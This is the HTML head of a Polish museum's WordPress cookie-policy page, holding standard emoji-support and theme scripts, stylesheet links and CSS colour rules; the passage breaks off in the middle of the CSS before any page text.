

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.muzeum.ketrzyn.pl/polityka-cookies/
body_size: 21467
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Informacje o ciasteczkach | Muzeum w Kętrzynie</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.muzeum.ketrzyn.pl/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/06/muzeum_logo.png"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Muzeum w Kętrzynie &raquo; Kanał z wpisami" href="https://www.muzeum.ketrzyn.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Muzeum w Kętrzynie &raquo; Kanał z komentarzami" href="https://www.muzeum.ketrzyn.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.muzeum.ketrzyn.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='http://www.muzeum.ketrzyn.pl/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='http://www.muzeum.ketrzyn.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.muzeum.ketrzyn.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://www.muzeum.ketrzyn.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.muzeum.ketrzyn.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='http://www.muzeum.ketrzyn.pl/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='http://www.muzeum.ketrzyn.pl/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Alegreya%3A400%7CLato%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://www.muzeum.ketrzyn.pl/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"rest_api","postID":1764,"requestURL":"https:\/\/www.muzeum.ketrzyn.pl\/wp-json\/post-views-counter\/view-post\/1764","nonce":"b810ec227c","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.muzeum.ketrzyn.pl/wp-content/plugins/post-views-counter/js/frontend.js?ver=1.7.3" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="http://www.muzeum.ketrzyn.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.muzeum.ketrzyn.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.muzeum.ketrzyn.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.muzeum.ketrzyn.pl/wp-json/wp/v2/pages/1764" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.muzeum.ketrzyn.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.muzeum.ketrzyn.pl/polityka-cookies/" />
<link rel='shortlink' href='https://www.muzeum.ketrzyn.pl/?p=1764' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.muzeum.ketrzyn.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.muzeum.ketrzyn.pl%2Fpolityka-cookies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.muzeum.ketrzyn.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.muzeum.ketrzyn.pl%2Fpolityka-cookies%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.muzeum.ketrzyn.pl\/wp-admin\/","wpRestNonce":"b810ec227c","wpRestUrl":"https:\/\/www.muzeum.ketrzyn.pl\/wp-json\/","permalinkStructure":"\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.muzeum.ketrzyn.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="http:\/\/www.muzeum.ketrzyn.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#db7272";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #db7272;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #db7272 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #db7272 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #db7272;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #db7272 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
